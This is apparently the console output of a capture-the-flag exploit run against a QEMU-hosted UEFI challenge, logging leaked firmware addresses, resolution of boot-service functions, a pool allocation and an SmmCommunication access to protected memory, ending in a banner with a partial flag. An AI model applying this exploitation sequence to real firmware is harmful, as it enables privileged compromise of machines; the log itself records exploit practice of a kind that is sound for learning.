 ❯ ./exp.py
[+] Starting local process './qemu-system-x86_64': pid 218293
[*] STEP 0: Receive SystemTable and shellcode Address and Attach to Debugger
SystemTable_addr --> 0x69ee018
shellcode_addr --> 0x517d100
[ATTACH ME]
[*] STEP 1: AllocatePool and Setup Buffer
[*] reg[0] -> 0x517d100
[*] reg[1] -> 0x69ee018
[*] reg[2] -> 0x0
[*] reg[3] -> 0x517ca1c
[*] reg[4] -> 0x517d100
[*] reg[5] -> 0x14
[*] reg[6] -> 0x3f
[*] reg[7] -> 0x1
[*] reg[8] -> 0x517ca2c
[*] reg[9] -> 0x0
[*] reg[10] -> 0x517bfa6
[*] reg[11] -> 0x5508218
[*] reg[12] -> 0x6f9faa3
[*] reg[13] -> 0x6fa11db
[*] reg[14] -> 0x6fc0dc0
BootServices_addr --> 0x6fc0dc0
AllocatePool_addr --> 0x6fa11db
LocateProtocol_addr --> 0x6f9faa3
[*] reg[0] -> 0x0
[*] reg[1] -> 0x69ee018
[*] reg[2] -> 0x0
[*] reg[3] -> 0x4
[*] reg[4] -> 0x517d15e
[*] reg[5] -> 0x69bb038
[*] reg[6] -> 0xff
[*] reg[7] -> 0x4
[*] reg[8] -> 0x0
[*] reg[9] -> 0x0
[*] reg[10] -> 0x517bfa6
[*] reg[11] -> 0x54e6018
[*] reg[12] -> 0x0
[*] reg[13] -> 0x6f9c420
[*] reg[14] -> 0x69bb018
allocated_buf --> 0x69bb018
[*] STEP 2: Access 0x44440000 with SmmCommunication
[*] Switching to interactive mode
[DEBUG] Received 0xc7 bytes:
b' __________  \r\n'
b'< icfTsFa} ---------  \r\n'
b'          \\   ^__^\r\n'
b'           \\  (oo)\\_______\r\n'
b'              (__)\\       )\\/\\\r\n'
b'                  ||----w |\r\n'
b'                  ||     ||\r\n'
b'RAX: 0x0000000000000000'